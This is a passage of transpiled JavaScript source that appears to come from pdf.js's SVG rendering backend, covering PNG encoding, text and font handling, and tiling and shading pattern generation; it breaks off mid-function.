var SVGGraphics = function SVGGraphics() {
  throw new Error("Not implemented: SVGGraphics");
};

exports.SVGGraphics = SVGGraphics;
{
  var opListToTree = function opListToTree(opList) {
    var opTree = [];
    var tmp = [];

    var _iterator = _createForOfIteratorHelper(opList),
        _step;

    try {
      for (_iterator.s(); !(_step = _iterator.n()).done;) {
        var opListElement = _step.value;

        if (opListElement.fn === "save") {
          opTree.push({
            fnId: 92,
            fn: "group",
            items: []
          });
          tmp.push(opTree);
          opTree = opTree[opTree.length - 1].items;
          continue;
        }

        if (opListElement.fn === "restore") {
          opTree = tmp.pop();
        } else {
          opTree.push(opListElement);
        }
      }
    } catch (err) {
      _iterator.e(err);
    } finally {
      _iterator.f();
    }

    return opTree;
  };

  var pf = function pf(value) {
    if (Number.isInteger(value)) {
      return value.toString();
    }

    var s = value.toFixed(10);
    var i = s.length - 1;

    if (s[i] !== "0") {
      return s;
    }

    do {
      i--;
    } while (s[i] === "0");

    return s.substring(0, s[i] === "." ? i : i + 1);
  };

  var pm = function pm(m) {
    if (m[4] === 0 && m[5] === 0) {
      if (m[1] === 0 && m[2] === 0) {
        if (m[0] === 1 && m[3] === 1) {
          return "";
        }

        return "scale(".concat(pf(m[0]), " ").concat(pf(m[3]), ")");
      }

      if (m[0] === m[3] && m[1] === -m[2]) {
        var a = Math.acos(m[0]) * 180 / Math.PI;
        return "rotate(".concat(pf(a), ")");
      }
    } else {
      if (m[0] === 1 && m[1] === 0 && m[2] === 0 && m[3] === 1) {
        return "translate(".concat(pf(m[4]), " ").concat(pf(m[5]), ")");
      }
    }

    return "matrix(".concat(pf(m[0]), " ").concat(pf(m[1]), " ").concat(pf(m[2]), " ").concat(pf(m[3]), " ").concat(pf(m[4]), " ") + "".concat(pf(m[5]), ")");
  };

  var SVG_DEFAULTS = {
    fontStyle: "normal",
    fontWeight: "normal",
    fillColor: "#000000"
  };
  var XML_NS = "http://www.w3.org/XML/1998/namespace";
  var XLINK_NS = "http://www.w3.org/1999/xlink";
  var LINE_CAP_STYLES = ["butt", "round", "square"];
  var LINE_JOIN_STYLES = ["miter", "round", "bevel"];

  var convertImgDataToPng = function () {
    var PNG_HEADER = new Uint8Array([0x89, 0x50, 0x4e, 0x47, 0x0d, 0x0a, 0x1a, 0x0a]);
    var CHUNK_WRAPPER_SIZE = 12;
    var crcTable = new Int32Array(256);

    for (var i = 0; i < 256; i++) {
      var c = i;

      for (var h = 0; h < 8; h++) {
        if (c & 1) {
          c = 0xedb88320 ^ c >> 1 & 0x7fffffff;
        } else {
          c = c >> 1 & 0x7fffffff;
        }
      }

      crcTable[i] = c;
    }

    function crc32(data, start, end) {
      var crc = -1;

      for (var _i = start; _i < end; _i++) {
        var a = (crc ^ data[_i]) & 0xff;
        var b = crcTable[a];
        crc = crc >>> 8 ^ b;
      }

      return crc ^ -1;
    }

    function writePngChunk(type, body, data, offset) {
      var p = offset;
      var len = body.length;
      data[p] = len >> 24 & 0xff;
      data[p + 1] = len >> 16 & 0xff;
      data[p + 2] = len >> 8 & 0xff;
      data[p + 3] = len & 0xff;
      p += 4;
      data[p] = type.charCodeAt(0) & 0xff;
      data[p + 1] = type.charCodeAt(1) & 0xff;
      data[p + 2] = type.charCodeAt(2) & 0xff;
      data[p + 3] = type.charCodeAt(3) & 0xff;
      p += 4;
      data.set(body, p);
      p += body.length;
      var crc = crc32(data, offset + 4, p);
      data[p] = crc >> 24 & 0xff;
      data[p + 1] = crc >> 16 & 0xff;
      data[p + 2] = crc >> 8 & 0xff;
      data[p + 3] = crc & 0xff;
    }

    function adler32(data, start, end) {
      var a = 1;
      var b = 0;

      for (var _i2 = start; _i2 < end; ++_i2) {
        a = (a + (data[_i2] & 0xff)) % 65521;
        b = (b + a) % 65521;
      }

      return b << 16 | a;
    }

    function deflateSync(literals) {
      if (!_is_node.isNodeJS) {
        return deflateSyncUncompressed(literals);
      }

      try {
        var input;

        if (parseInt(process.versions.node) >= 8) {
          input = literals;
        } else {
          input = Buffer.from(literals);
        }

        var output = require("zlib").deflateSync(input, {
          level: 9
        });

        return output instanceof Uint8Array ? output : new Uint8Array(output);
      } catch (e) {
        (0, _util.warn)("Not compressing PNG because zlib.deflateSync is unavailable: " + e);
      }

      return deflateSyncUncompressed(literals);
    }

    function deflateSyncUncompressed(literals) {
      var len = literals.length;
      var maxBlockLength = 0xffff;
      var deflateBlocks = Math.ceil(len / maxBlockLength);
      var idat = new Uint8Array(2 + len + deflateBlocks * 5 + 4);
      var pi = 0;
      idat[pi++] = 0x78;
      idat[pi++] = 0x9c;
      var pos = 0;

      while (len > maxBlockLength) {
        idat[pi++] = 0x00;
        idat[pi++] = 0xff;
        idat[pi++] = 0xff;
        idat[pi++] = 0x00;
        idat[pi++] = 0x00;
        idat.set(literals.subarray(pos, pos + maxBlockLength), pi);
        pi += maxBlockLength;
        pos += maxBlockLength;
        len -= maxBlockLength;
      }

      idat[pi++] = 0x01;
      idat[pi++] = len & 0xff;
      idat[pi++] = len >> 8 & 0xff;
      idat[pi++] = ~len & 0xffff & 0xff;
      idat[pi++] = (~len & 0xffff) >> 8 & 0xff;
      idat.set(literals.subarray(pos), pi);
      pi += literals.length - pos;
      var adler = adler32(literals, 0, literals.length);
      idat[pi++] = adler >> 24 & 0xff;
      idat[pi++] = adler >> 16 & 0xff;
      idat[pi++] = adler >> 8 & 0xff;
      idat[pi++] = adler & 0xff;
      return idat;
    }

    function encode(imgData, kind, forceDataSchema, isMask) {
      var width = imgData.width;
      var height = imgData.height;
      var bitDepth, colorType, lineSize;
      var bytes = imgData.data;

      switch (kind) {
        case _util.ImageKind.GRAYSCALE_1BPP:
          colorType = 0;
          bitDepth = 1;
          lineSize = width + 7 >> 3;
          break;

        case _util.ImageKind.RGB_24BPP:
          colorType = 2;
          bitDepth = 8;
          lineSize = width * 3;
          break;

        case _util.ImageKind.RGBA_32BPP:
          colorType = 6;
          bitDepth = 8;
          lineSize = width * 4;
          break;

        default:
          throw new Error("invalid format");
      }

      var literals = new Uint8Array((1 + lineSize) * height);
      var offsetLiterals = 0,
          offsetBytes = 0;

      for (var y = 0; y < height; ++y) {
        literals[offsetLiterals++] = 0;
        literals.set(bytes.subarray(offsetBytes, offsetBytes + lineSize), offsetLiterals);
        offsetBytes += lineSize;
        offsetLiterals += lineSize;
      }

      if (kind === _util.ImageKind.GRAYSCALE_1BPP && isMask) {
        offsetLiterals = 0;

        for (var _y = 0; _y < height; _y++) {
          offsetLiterals++;

          for (var _i3 = 0; _i3 < lineSize; _i3++) {
            literals[offsetLiterals++] ^= 0xff;
          }
        }
      }

      var ihdr = new Uint8Array([width >> 24 & 0xff, width >> 16 & 0xff, width >> 8 & 0xff, width & 0xff, height >> 24 & 0xff, height >> 16 & 0xff, height >> 8 & 0xff, height & 0xff, bitDepth, colorType, 0x00, 0x00, 0x00]);
      var idat = deflateSync(literals);
      var pngLength = PNG_HEADER.length + CHUNK_WRAPPER_SIZE * 3 + ihdr.length + idat.length;
      var data = new Uint8Array(pngLength);
      var offset = 0;
      data.set(PNG_HEADER, offset);
      offset += PNG_HEADER.length;
      writePngChunk("IHDR", ihdr, data, offset);
      offset += CHUNK_WRAPPER_SIZE + ihdr.length;
      writePngChunk("IDATA", idat, data, offset);
      offset += CHUNK_WRAPPER_SIZE + idat.length;
      writePngChunk("IEND", new Uint8Array(0), data, offset);
      return (0, _util.createObjectURL)(data, "image/png", forceDataSchema);
    }

    return function convertImgDataToPng(imgData, forceDataSchema, isMask) {
      var kind = imgData.kind === undefined ? _util.ImageKind.GRAYSCALE_1BPP : imgData.kind;
      return encode(imgData, kind, forceDataSchema, isMask);
    };
  }();

  var SVGExtraState = /*#__PURE__*/function () {
    function SVGExtraState() {
      _classCallCheck(this, SVGExtraState);

      this.fontSizeScale = 1;
      this.fontWeight = SVG_DEFAULTS.fontWeight;
      this.fontSize = 0;
      this.textMatrix = _util.IDENTITY_MATRIX;
      this.fontMatrix = _util.FONT_IDENTITY_MATRIX;
      this.leading = 0;
      this.textRenderingMode = _util.TextRenderingMode.FILL;
      this.textMatrixScale = 1;
      this.x = 0;
      this.y = 0;
      this.lineX = 0;
      this.lineY = 0;
      this.charSpacing = 0;
      this.wordSpacing = 0;
      this.textHScale = 1;
      this.textRise = 0;
      this.fillColor = SVG_DEFAULTS.fillColor;
      this.strokeColor = "#000000";
      this.fillAlpha = 1;
      this.strokeAlpha = 1;
      this.lineWidth = 1;
      this.lineJoin = "";
      this.lineCap = "";
      this.miterLimit = 0;
      this.dashArray = [];
      this.dashPhase = 0;
      this.dependencies = [];
      this.activeClipUrl = null;
      this.clipGroup = null;
      this.maskId = "";
    }

    _createClass(SVGExtraState, [{
      key: "clone",
      value: function clone() {
        return Object.create(this);
      }
    }, {
      key: "setCurrentPoint",
      value: function setCurrentPoint(x, y) {
        this.x = x;
        this.y = y;
      }
    }]);

    return SVGExtraState;
  }();

  var clipCount = 0;
  var maskCount = 0;
  var shadingCount = 0;

  exports.SVGGraphics = SVGGraphics = /*#__PURE__*/function () {
    function SVGGraphics(commonObjs, objs) {
      var forceDataSchema = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

      _classCallCheck(this, SVGGraphics);

      this.svgFactory = new _display_utils.DOMSVGFactory();
      this.current = new SVGExtraState();
      this.transformMatrix = _util.IDENTITY_MATRIX;
      this.transformStack = [];
      this.extraStack = [];
      this.commonObjs = commonObjs;
      this.objs = objs;
      this.pendingClip = null;
      this.pendingEOFill = false;
      this.embedFonts = false;
      this.embeddedFonts = Object.create(null);
      this.cssStyle = null;
      this.forceDataSchema = !!forceDataSchema;
      this._operatorIdMapping = [];

      for (var op in _util.OPS) {
        this._operatorIdMapping[_util.OPS[op]] = op;
      }
    }

    _createClass(SVGGraphics, [{
      key: "save",
      value: function save() {
        this.transformStack.push(this.transformMatrix);
        var old = this.current;
        this.extraStack.push(old);
        this.current = old.clone();
      }
    }, {
      key: "restore",
      value: function restore() {
        this.transformMatrix = this.transformStack.pop();
        this.current = this.extraStack.pop();
        this.pendingClip = null;
        this.tgrp = null;
      }
    }, {
      key: "group",
      value: function group(items) {
        this.save();
        this.executeOpTree(items);
        this.restore();
      }
    }, {
      key: "loadDependencies",
      value: function loadDependencies(operatorList) {
        var _this = this;

        var fnArray = operatorList.fnArray;
        var argsArray = operatorList.argsArray;

        for (var i = 0, ii = fnArray.length; i < ii; i++) {
          if (fnArray[i] !== _util.OPS.dependency) {
            continue;
          }

          var _iterator2 = _createForOfIteratorHelper(argsArray[i]),
              _step2;

          try {
            var _loop = function _loop() {
              var obj = _step2.value;
              var objsPool = obj.startsWith("g_") ? _this.commonObjs : _this.objs;
              var promise = new Promise(function (resolve) {
                objsPool.get(obj, resolve);
              });

              _this.current.dependencies.push(promise);
            };

            for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
              _loop();
            }
          } catch (err) {
            _iterator2.e(err);
          } finally {
            _iterator2.f();
          }
        }

        return Promise.all(this.current.dependencies);
      }
    }, {
      key: "transform",
      value: function transform(a, b, c, d, e, f) {
        var transformMatrix = [a, b, c, d, e, f];
        this.transformMatrix = _util.Util.transform(this.transformMatrix, transformMatrix);
        this.tgrp = null;
      }
    }, {
      key: "getSVG",
      value: function getSVG(operatorList, viewport) {
        var _this2 = this;

        this.viewport = viewport;

        var svgElement = this._initialize(viewport);

        return this.loadDependencies(operatorList).then(function () {
          _this2.transformMatrix = _util.IDENTITY_MATRIX;

          _this2.executeOpTree(_this2.convertOpList(operatorList));

          return svgElement;
        });
      }
    }, {
      key: "convertOpList",
      value: function convertOpList(operatorList) {
        var operatorIdMapping = this._operatorIdMapping;
        var argsArray = operatorList.argsArray;
        var fnArray = operatorList.fnArray;
        var opList = [];

        for (var i = 0, ii = fnArray.length; i < ii; i++) {
          var fnId = fnArray[i];
          opList.push({
            fnId: fnId,
            fn: operatorIdMapping[fnId],
            args: argsArray[i]
          });
        }

        return opListToTree(opList);
      }
    }, {
      key: "executeOpTree",
      value: function executeOpTree(opTree) {
        var _iterator3 = _createForOfIteratorHelper(opTree),
            _step3;

        try {
          for (_iterator3.s(); !(_step3 = _iterator3.n()).done;) {
            var opTreeElement = _step3.value;
            var fn = opTreeElement.fn;
            var fnId = opTreeElement.fnId;
            var args = opTreeElement.args;

            switch (fnId | 0) {
              case _util.OPS.beginText:
                this.beginText();
                break;

              case _util.OPS.dependency:
                break;

              case _util.OPS.setLeading:
                this.setLeading(args);
                break;

              case _util.OPS.setLeadingMoveText:
                this.setLeadingMoveText(args[0], args[1]);
                break;

              case _util.OPS.setFont:
                this.setFont(args);
                break;

              case _util.OPS.showText:
                this.showText(args[0]);
                break;

              case _util.OPS.showSpacedText:
                this.showText(args[0]);
                break;

              case _util.OPS.endText:
                this.endText();
                break;

              case _util.OPS.moveText:
                this.moveText(args[0], args[1]);
                break;

              case _util.OPS.setCharSpacing:
                this.setCharSpacing(args[0]);
                break;

              case _util.OPS.setWordSpacing:
                this.setWordSpacing(args[0]);
                break;

              case _util.OPS.setHScale:
                this.setHScale(args[0]);
                break;

              case _util.OPS.setTextMatrix:
                this.setTextMatrix(args[0], args[1], args[2], args[3], args[4], args[5]);
                break;

              case _util.OPS.setTextRise:
                this.setTextRise(args[0]);
                break;

              case _util.OPS.setTextRenderingMode:
                this.setTextRenderingMode(args[0]);
                break;

              case _util.OPS.setLineWidth:
                this.setLineWidth(args[0]);
                break;

              case _util.OPS.setLineJoin:
                this.setLineJoin(args[0]);
                break;

              case _util.OPS.setLineCap:
                this.setLineCap(args[0]);
                break;

              case _util.OPS.setMiterLimit:
                this.setMiterLimit(args[0]);
                break;

              case _util.OPS.setFillRGBColor:
                this.setFillRGBColor(args[0], args[1], args[2]);
                break;

              case _util.OPS.setStrokeRGBColor:
                this.setStrokeRGBColor(args[0], args[1], args[2]);
                break;

              case _util.OPS.setStrokeColorN:
                this.setStrokeColorN(args);
                break;

              case _util.OPS.setFillColorN:
                this.setFillColorN(args);
                break;

              case _util.OPS.shadingFill:
                this.shadingFill(args[0]);
                break;

              case _util.OPS.setDash:
                this.setDash(args[0], args[1]);
                break;

              case _util.OPS.setRenderingIntent:
                this.setRenderingIntent(args[0]);
                break;

              case _util.OPS.setFlatness:
                this.setFlatness(args[0]);
                break;

              case _util.OPS.setGState:
                this.setGState(args[0]);
                break;

              case _util.OPS.fill:
                this.fill();
                break;

              case _util.OPS.eoFill:
                this.eoFill();
                break;

              case _util.OPS.stroke:
                this.stroke();
                break;

              case _util.OPS.fillStroke:
                this.fillStroke();
                break;

              case _util.OPS.eoFillStroke:
                this.eoFillStroke();
                break;

              case _util.OPS.clip:
                this.clip("nonzero");
                break;

              case _util.OPS.eoClip:
                this.clip("evenodd");
                break;

              case _util.OPS.paintSolidColorImageMask:
                this.paintSolidColorImageMask();
                break;

              case _util.OPS.paintImageXObject:
                this.paintImageXObject(args[0]);
                break;

              case _util.OPS.paintInlineImageXObject:
                this.paintInlineImageXObject(args[0]);
                break;

              case _util.OPS.paintImageMaskXObject:
                this.paintImageMaskXObject(args[0]);
                break;

              case _util.OPS.paintFormXObjectBegin:
                this.paintFormXObjectBegin(args[0], args[1]);
                break;

              case _util.OPS.paintFormXObjectEnd:
                this.paintFormXObjectEnd();
                break;

              case _util.OPS.closePath:
                this.closePath();
                break;

              case _util.OPS.closeStroke:
                this.closeStroke();
                break;

              case _util.OPS.closeFillStroke:
                this.closeFillStroke();
                break;

              case _util.OPS.closeEOFillStroke:
                this.closeEOFillStroke();
                break;

              case _util.OPS.nextLine:
                this.nextLine();
                break;

              case _util.OPS.transform:
                this.transform(args[0], args[1], args[2], args[3], args[4], args[5]);
                break;

              case _util.OPS.constructPath:
                this.constructPath(args[0], args[1]);
                break;

              case _util.OPS.endPath:
                this.endPath();
                break;

              case 92:
                this.group(opTreeElement.items);
                break;

              default:
                (0, _util.warn)("Unimplemented operator ".concat(fn));
                break;
            }
          }
        } catch (err) {
          _iterator3.e(err);
        } finally {
          _iterator3.f();
        }
      }
    }, {
      key: "setWordSpacing",
      value: function setWordSpacing(wordSpacing) {
        this.current.wordSpacing = wordSpacing;
      }
    }, {
      key: "setCharSpacing",
      value: function setCharSpacing(charSpacing) {
        this.current.charSpacing = charSpacing;
      }
    }, {
      key: "nextLine",
      value: function nextLine() {
        this.moveText(0, this.current.leading);
      }
    }, {
      key: "setTextMatrix",
      value: function setTextMatrix(a, b, c, d, e, f) {
        var current = this.current;
        current.textMatrix = current.lineMatrix = [a, b, c, d, e, f];
        current.textMatrixScale = Math.sqrt(a * a + b * b);
        current.x = current.lineX = 0;
        current.y = current.lineY = 0;
        current.xcoords = [];
        current.ycoords = [];
        current.tspan = this.svgFactory.createElement("svg:tspan");
        current.tspan.setAttributeNS(null, "font-family", current.fontFamily);
        current.tspan.setAttributeNS(null, "font-size", "".concat(pf(current.fontSize), "px"));
        current.tspan.setAttributeNS(null, "y", pf(-current.y));
        current.txtElement = this.svgFactory.createElement("svg:text");
        current.txtElement.appendChild(current.tspan);
      }
    }, {
      key: "beginText",
      value: function beginText() {
        var current = this.current;
        current.x = current.lineX = 0;
        current.y = current.lineY = 0;
        current.textMatrix = _util.IDENTITY_MATRIX;
        current.lineMatrix = _util.IDENTITY_MATRIX;
        current.textMatrixScale = 1;
        current.tspan = this.svgFactory.createElement("svg:tspan");
        current.txtElement = this.svgFactory.createElement("svg:text");
        current.txtgrp = this.svgFactory.createElement("svg:g");
        current.xcoords = [];
        current.ycoords = [];
      }
    }, {
      key: "moveText",
      value: function moveText(x, y) {
        var current = this.current;
        current.x = current.lineX += x;
        current.y = current.lineY += y;
        current.xcoords = [];
        current.ycoords = [];
        current.tspan = this.svgFactory.createElement("svg:tspan");
        current.tspan.setAttributeNS(null, "font-family", current.fontFamily);
        current.tspan.setAttributeNS(null, "font-size", "".concat(pf(current.fontSize), "px"));
        current.tspan.setAttributeNS(null, "y", pf(-current.y));
      }
    }, {
      key: "showText",
      value: function showText(glyphs) {
        var current = this.current;
        var font = current.font;
        var fontSize = current.fontSize;

        if (fontSize === 0) {
          return;
        }

        var fontSizeScale = current.fontSizeScale;
        var charSpacing = current.charSpacing;
        var wordSpacing = current.wordSpacing;
        var fontDirection = current.fontDirection;
        var textHScale = current.textHScale * fontDirection;
        var vertical = font.vertical;
        var spacingDir = vertical ? 1 : -1;
        var defaultVMetrics = font.defaultVMetrics;
        var widthAdvanceScale = fontSize * current.fontMatrix[0];
        var x = 0;

        var _iterator4 = _createForOfIteratorHelper(glyphs),
            _step4;

        try {
          for (_iterator4.s(); !(_step4 = _iterator4.n()).done;) {
            var glyph = _step4.value;

            if (glyph === null) {
              x += fontDirection * wordSpacing;
              continue;
            } else if ((0, _util.isNum)(glyph)) {
              x += spacingDir * glyph * fontSize / 1000;
              continue;
            }

            var spacing = (glyph.isSpace ? wordSpacing : 0) + charSpacing;
            var character = glyph.fontChar;
            var scaledX = void 0,
                scaledY = void 0;
            var width = glyph.width;

            if (vertical) {
              var vx = void 0;
              var vmetric = glyph.vmetric || defaultVMetrics;
              vx = glyph.vmetric ? vmetric[1] : width * 0.5;
              vx = -vx * widthAdvanceScale;
              var vy = vmetric[2] * widthAdvanceScale;
              width = vmetric ? -vmetric[0] : width;
              scaledX = vx / fontSizeScale;
              scaledY = (x + vy) / fontSizeScale;
            } else {
              scaledX = x / fontSizeScale;
              scaledY = 0;
            }

            if (glyph.isInFont || font.missingFile) {
              current.xcoords.push(current.x + scaledX);

              if (vertical) {
                current.ycoords.push(-current.y + scaledY);
              }

              current.tspan.textContent += character;
            } else {}

            var charWidth = void 0;

            if (vertical) {
              charWidth = width * widthAdvanceScale - spacing * fontDirection;
            } else {
              charWidth = width * widthAdvanceScale + spacing * fontDirection;
            }

            x += charWidth;
          }
        } catch (err) {
          _iterator4.e(err);
        } finally {
          _iterator4.f();
        }

        current.tspan.setAttributeNS(null, "x", current.xcoords.map(pf).join(" "));

        if (vertical) {
          current.tspan.setAttributeNS(null, "y", current.ycoords.map(pf).join(" "));
        } else {
          current.tspan.setAttributeNS(null, "y", pf(-current.y));
        }

        if (vertical) {
          current.y -= x;
        } else {
          current.x += x * textHScale;
        }

        current.tspan.setAttributeNS(null, "font-family", current.fontFamily);
        current.tspan.setAttributeNS(null, "font-size", "".concat(pf(current.fontSize), "px"));

        if (current.fontStyle !== SVG_DEFAULTS.fontStyle) {
          current.tspan.setAttributeNS(null, "font-style", current.fontStyle);
        }

        if (current.fontWeight !== SVG_DEFAULTS.fontWeight) {
          current.tspan.setAttributeNS(null, "font-weight", current.fontWeight);
        }

        var fillStrokeMode = current.textRenderingMode & _util.TextRenderingMode.FILL_STROKE_MASK;

        if (fillStrokeMode === _util.TextRenderingMode.FILL || fillStrokeMode === _util.TextRenderingMode.FILL_STROKE) {
          if (current.fillColor !== SVG_DEFAULTS.fillColor) {
            current.tspan.setAttributeNS(null, "fill", current.fillColor);
          }

          if (current.fillAlpha < 1) {
            current.tspan.setAttributeNS(null, "fill-opacity", current.fillAlpha);
          }
        } else if (current.textRenderingMode === _util.TextRenderingMode.ADD_TO_PATH) {
          current.tspan.setAttributeNS(null, "fill", "transparent");
        } else {
          current.tspan.setAttributeNS(null, "fill", "none");
        }

        if (fillStrokeMode === _util.TextRenderingMode.STROKE || fillStrokeMode === _util.TextRenderingMode.FILL_STROKE) {
          var lineWidthScale = 1 / (current.textMatrixScale || 1);

          this._setStrokeAttributes(current.tspan, lineWidthScale);
        }

        var textMatrix = current.textMatrix;

        if (current.textRise !== 0) {
          textMatrix = textMatrix.slice();
          textMatrix[5] += current.textRise;
        }

        current.txtElement.setAttributeNS(null, "transform", "".concat(pm(textMatrix), " scale(").concat(pf(textHScale), ", -1)"));
        current.txtElement.setAttributeNS(XML_NS, "xml:space", "preserve");
        current.txtElement.appendChild(current.tspan);
        current.txtgrp.appendChild(current.txtElement);

        this._ensureTransformGroup().appendChild(current.txtElement);
      }
    }, {
      key: "setLeadingMoveText",
      value: function setLeadingMoveText(x, y) {
        this.setLeading(-y);
        this.moveText(x, y);
      }
    }, {
      key: "addFontStyle",
      value: function addFontStyle(fontObj) {
        if (!fontObj.data) {
          throw new Error("addFontStyle: No font data available, " + 'ensure that the "fontExtraProperties" API parameter is set.');
        }

        if (!this.cssStyle) {
          this.cssStyle = this.svgFactory.createElement("svg:style");
          this.cssStyle.setAttributeNS(null, "type", "text/css");
          this.defs.appendChild(this.cssStyle);
        }

        var url = (0, _util.createObjectURL)(fontObj.data, fontObj.mimetype, this.forceDataSchema);
        this.cssStyle.textContent += "@font-face { font-family: \"".concat(fontObj.loadedName, "\";") + " src: url(".concat(url, "); }\n");
      }
    }, {
      key: "setFont",
      value: function setFont(details) {
        var current = this.current;
        var fontObj = this.commonObjs.get(details[0]);
        var size = details[1];
        current.font = fontObj;

        if (this.embedFonts && !fontObj.missingFile && !this.embeddedFonts[fontObj.loadedName]) {
          this.addFontStyle(fontObj);
          this.embeddedFonts[fontObj.loadedName] = fontObj;
        }

        current.fontMatrix = fontObj.fontMatrix ? fontObj.fontMatrix : _util.FONT_IDENTITY_MATRIX;
        var bold = "normal";

        if (fontObj.black) {
          bold = "900";
        } else if (fontObj.bold) {
          bold = "bold";
        }

        var italic = fontObj.italic ? "italic" : "normal";

        if (size < 0) {
          size = -size;
          current.fontDirection = -1;
        } else {
          current.fontDirection = 1;
        }

        current.fontSize = size;
        current.fontFamily = fontObj.loadedName;
        current.fontWeight = bold;
        current.fontStyle = italic;
        current.tspan = this.svgFactory.createElement("svg:tspan");
        current.tspan.setAttributeNS(null, "y", pf(-current.y));
        current.xcoords = [];
        current.ycoords = [];
      }
    }, {
      key: "endText",
      value: function endText() {
        var current = this.current;

        if (current.textRenderingMode & _util.TextRenderingMode.ADD_TO_PATH_FLAG && current.txtElement && current.txtElement.hasChildNodes()) {
          current.element = current.txtElement;
          this.clip("nonzero");
          this.endPath();
        }
      }
    }, {
      key: "setLineWidth",
      value: function setLineWidth(width) {
        if (width > 0) {
          this.current.lineWidth = width;
        }
      }
    }, {
      key: "setLineCap",
      value: function setLineCap(style) {
        this.current.lineCap = LINE_CAP_STYLES[style];
      }
    }, {
      key: "setLineJoin",
      value: function setLineJoin(style) {
        this.current.lineJoin = LINE_JOIN_STYLES[style];
      }
    }, {
      key: "setMiterLimit",
      value: function setMiterLimit(limit) {
        this.current.miterLimit = limit;
      }
    }, {
      key: "setStrokeAlpha",
      value: function setStrokeAlpha(strokeAlpha) {
        this.current.strokeAlpha = strokeAlpha;
      }
    }, {
      key: "setStrokeRGBColor",
      value: function setStrokeRGBColor(r, g, b) {
        this.current.strokeColor = _util.Util.makeCssRgb(r, g, b);
      }
    }, {
      key: "setFillAlpha",
      value: function setFillAlpha(fillAlpha) {
        this.current.fillAlpha = fillAlpha;
      }
    }, {
      key: "setFillRGBColor",
      value: function setFillRGBColor(r, g, b) {
        this.current.fillColor = _util.Util.makeCssRgb(r, g, b);
        this.current.tspan = this.svgFactory.createElement("svg:tspan");
        this.current.xcoords = [];
        this.current.ycoords = [];
      }
    }, {
      key: "setStrokeColorN",
      value: function setStrokeColorN(args) {
        this.current.strokeColor = this._makeColorN_Pattern(args);
      }
    }, {
      key: "setFillColorN",
      value: function setFillColorN(args) {
        this.current.fillColor = this._makeColorN_Pattern(args);
      }
    }, {
      key: "shadingFill",
      value: function shadingFill(args) {
        var width = this.viewport.width;
        var height = this.viewport.height;

        var inv = _util.Util.inverseTransform(this.transformMatrix);

        var bl = _util.Util.applyTransform([0, 0], inv);

        var br = _util.Util.applyTransform([0, height], inv);

        var ul = _util.Util.applyTransform([width, 0], inv);

        var ur = _util.Util.applyTransform([width, height], inv);

        var x0 = Math.min(bl[0], br[0], ul[0], ur[0]);
        var y0 = Math.min(bl[1], br[1], ul[1], ur[1]);
        var x1 = Math.max(bl[0], br[0], ul[0], ur[0]);
        var y1 = Math.max(bl[1], br[1], ul[1], ur[1]);
        var rect = this.svgFactory.createElement("svg:rect");
        rect.setAttributeNS(null, "x", x0);
        rect.setAttributeNS(null, "y", y0);
        rect.setAttributeNS(null, "width", x1 - x0);
        rect.setAttributeNS(null, "height", y1 - y0);
        rect.setAttributeNS(null, "fill", this._makeShadingPattern(args));

        if (this.current.fillAlpha < 1) {
          rect.setAttributeNS(null, "fill-opacity", this.current.fillAlpha);
        }

        this._ensureTransformGroup().appendChild(rect);
      }
    }, {
      key: "_makeColorN_Pattern",
      value: function _makeColorN_Pattern(args) {
        if (args[0] === "TilingPattern") {
          return this._makeTilingPattern(args);
        }

        return this._makeShadingPattern(args);
      }
    }, {
      key: "_makeTilingPattern",
      value: function _makeTilingPattern(args) {
        var color = args[1];
        var operatorList = args[2];
        var matrix = args[3] || _util.IDENTITY_MATRIX;

        var _args$ = _slicedToArray(args[4], 4),
            x0 = _args$[0],
            y0 = _args$[1],
            x1 = _args$[2],
            y1 = _args$[3];

        var xstep = args[5];
        var ystep = args[6];
        var paintType = args[7];
        var tilingId = "shading".concat(shadingCount++);

        var _Util$applyTransform = _util.Util.applyTransform([x0, y0], matrix),
            _Util$applyTransform2 = _slicedToArray(_Util$applyTransform, 2),
            tx0 = _Util$applyTransform2[0],
            ty0 = _Util$applyTransform2[1];

        var _Util$applyTransform3 = _util.Util.applyTransform([x1, y1], matrix),
            _Util$applyTransform4 = _slicedToArray(_Util$applyTransform3, 2),
            tx1 = _Util$applyTransform4[0],
            ty1 = _Util$applyTransform4[1];

        var _Util$singularValueDe = _util.Util.singularValueDecompose2dScale(matrix),
            _Util$singularValueDe2 = _slicedToArray(_Util$singularValueDe, 2),
            xscale = _Util$singularValueDe2[0],
            yscale = _Util$singularValueDe2[1];

        var txstep = xstep * xscale;
        var tystep = ystep * yscale;
        var tiling = this.svgFactory.createElement("svg:pattern");
        tiling.setAttributeNS(null, "id", tilingId);
        tiling.setAttributeNS(null, "patternUnits", "userSpaceOnUse");
        tiling.setAttributeNS(null, "width", txstep);
        tiling.setAttributeNS(null, "height", tystep);
        tiling.setAttributeNS(null, "x", "".concat(tx0));
        tiling.setAttributeNS(null, "y", "".concat(ty0));
        var svg = this.svg;
        var transformMatrix = this.transformMatrix;
        var fillColor = this.current.fillColor;
        var strokeColor = this.current.strokeColor;
        var bbox = this.svgFactory.create(tx1 - tx0, ty1 - ty0);
        this.svg = bbox;
        this.transformMatrix = matrix;

        if (paintType === 2) {
          var cssColor = _util.Util.makeCssRgb.apply(_util.Util, _toConsumableArray(color));

          this.current.fillColor = cssColor;
          this.current.strokeColor = cssColor;
        }

        this.executeOpTree(this.convertOpList(operatorList));
        this.svg = svg;
        this.transformMatrix = transformMatrix;
        this.current.fillColor = fillColor;
        this.current.strokeColor = strokeColor;
        tiling.appendChild(bbox.childNodes[0]);
        this.defs.appendChild(tiling);
        return "url(#".concat(tilingId, ")");
      }
    }, {
      key: "_makeShadingPattern",
      value: function _makeShadingPattern(args) {
        switch (args[0]) {
          case "RadialAxial":
            var shadingId = "shading".concat(shadingCount++);
            var colorStops = args[3];
            var gradient;

            switch (args[1]) {
              case "axial":
                var point0 = args[4];
                var point1 = args[5];
                gradient = this.svgFactory.createElement("svg:linearGradient");
                gradient.setAttributeNS(null, "id", shadingId);
                gradient.setAttributeNS(null, "gradientUnits", "userSpaceOnUse");
                gradient.setAttributeNS(null, "x1", point0[0]);
                gradient.setAttributeNS(null, "y1", point0[1]);
                gradient.setAttributeNS(null, "x2", point1[0]);
                gradient.setAttributeNS(null, "y2", point1[1]);
                break;

              case "radial":
                var focalPoint = args[4];
                var circlePoint = args[5];
                var focalRadius = args[6];
                var circleRadius = args[7];
                gradient = this.svgFactory.createElement("svg:radialGradient");
                gradient.setAttributeNS(null, "id", shadingId);
